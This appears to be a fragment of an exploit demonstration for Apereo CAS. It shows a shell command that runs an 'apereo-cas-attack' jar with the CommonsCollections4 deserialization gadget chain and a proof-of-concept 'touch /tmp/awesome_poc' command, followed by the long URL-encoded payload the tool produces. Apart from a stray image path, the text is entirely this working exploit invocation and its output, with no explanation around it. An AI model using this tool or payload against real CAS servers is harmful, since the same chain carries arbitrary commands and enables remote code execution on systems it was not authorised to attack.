 └─# java -jar apereo-cas-attack-1.0-SNAPSHOT-all.jar CommonsCollections4 "touch /tmp/awesome_poc"
24d6f4dc-49c6-481e-ba4c-874c120ec3df_AAAAIgAAABD078Bydipi%2Fwr2rh%2B5NT4sAAAABmFlczEyOAy%2Bs42akpsaWm1AQjayv1uuFZhda2
48jI3NtNLixa9XwmS6iLO20cZuJJGHtJQVMBvthl4fjgqPzzEFJaC5rVDUUgsI22usTD9qMSZBJTVN1%2FoLaTiQY7kFuFXYyaq6vOL8wu%2BJZOizNYW
HUci%2Fgvt9XguYW3AZhV29zhJuc%2FkdoYV3vLDFa4MKv75Uwd7GmwOiJ1HJh0dPj%2BOWrsFV9Potx8PKueiCG6d3cl%2FCpAGr5VwSunHle5lpn32s
OKTcCIXX4IX696RoPr3ox55ODOJ%2BL7UMkwKgY0iELif6FeSHDi5yc0MEHzL7KGbmvWLzeCb0q%2FYHIPoWFalkpXHPDkiWATLSRjik3cJJ5beZrBevg
t2FgG8J6pi%2FiclW5Aflrzw%2BeE98bM66JGk%2FyFFC7J05CtTiD6jt%2FbYyiM9rmUXYfc7RZCFjF%2BW1N2LRhcWhqYEYn%2BNgc7tMXhG6gBtvQV
85goyiIAofvUi7DUeolVqndlfcSkEcUbwwVGsjnlh0mB1rf%2FacZAy5eNIPIOf5miGtcsHEylbXLk4B2RpnKFmUs90As3Fa9cdeaMx2NF%2FLXQYHmIE
Zelk%2FpuvkzQMj0ITnlopa6xijl6vsgJRdCKRi4nKT7DVhPDHgZjAWmaX4vKMDtOL%2BpbU2PUEI3h8lSfcCOI12U1PIdDW9bBwqlsbus0i4ZAHFb6gy
Qr4Mpb7jWxeTI2Orwk6uB9%2Fbs%2B0pZXpVNcNFbnrmw5cDSDWs3FrTi%2BNw%2B7lgiBB7z7pQvavFV4FEmsUJGdRGuD9Lnsgeacrej4G7Z6PEekyhd
2FTLmsbNPmHRE75u8qLUNA4jPRx6%2B0isjkDCgWu%2FNCR7tdaRAzXSrt3NI2S7Be6BlHp%2BCzWMgXChI4wo%2FnkdoiWJ7ktjKZtK9EElO%2Fko%2F
YlcB7ASNVtclbkXLYHVL3asM3w6fYt21EHkF3akEgPSOR96xvB58ep%2FWdwN8D61YPRTZ7%2FwsuUOTiGCrFZYi7zZWHwugQTrX3B9d8fYDG%2FNj3vZ
yMJZ1SwwzHFs8sMr09JFDf1E%2BobtRJOz40IUU7tG3WXP9%2FZVfjjvJy0219mp%2Fw3covMnR3mpV4bnpRBzAZzuZA4OKqDP2oPX2Rq76CBQx6sCXqo
p1Ctc1HQtmjle3ZK7lG2Nm4kpSa%2Fp3OPSfqiGQ993WVT8pWevIXpKhhZdPAjY0xy1izBQMumlfDlwaoIEa8ZnFGCSW7tfvx77SAP1T1a0WVlGYmqt2%
2Bi%2FxguOJfdRLHImzUz%2FkmNLZ4tCQGJSsdhPKr%2BgXkVTlY6EKekbaMkLTaKnKsh7zSz8%2Frhr7m41UOz8iI54n7bikTSObZXrHteMqyevlmOeV
zTPDqF1KGYWkzvFoJlbj1%2Fc6Wm2mQunn3ZswIE4DhRxq2%2FCKHKlSagB1RgAKufnUMLGkr1OUZtBbsM1H4bm%2BJMRERWOrrejYTgg%2FENW0iYLov
2HUThA7P6%2BTNrj8enMG8kcgJac63LtgtlLq9kgKSHccqXXPxRhXcXMvZp5s45d9pdI12g%2BhrhPKHHLv%2BKCoeSJPVp7QPbU48ZlaXGA8KWamvCUF
1inM4dZo0vscDhbvPskuw8i0K6Cl8dQERgGfQ2g0etZY9IYuoLjL1N4Ft3jM%2FjXcfNthJW1SHLH3TwhLYx5%2FUMwuwat5T%2BVjt8uyIPuEMzDMcah
LKOcIl7tsCJR%2BF9LlmyuH8iV55SV6N9OjtNiCnzS7nhR0Pmsh0C0a1y8fH3m9piNRox74JJ%2BQwB9OsOQECJUQx1onQfJU66WK2bVNJu3FMUIj2jad
Bm%2BwCinODkIE%2FA7By%2F%2BFq%2Fk8pUxwh0BNuXDJZEuMfD38M%2F7bfUNYdrW1EwEzBEqFlISe5ut61g%2FuObbUogMBidQXaeAE1ObUKHTc5ru
mBV2CEbguDpYssd9T7AuCctH%2B3wUYxlnmoctvdUBoVplald9aclxAzxvZwGM4sHAnV41A6ha5FrX%2F3txNhWpw%3D%3D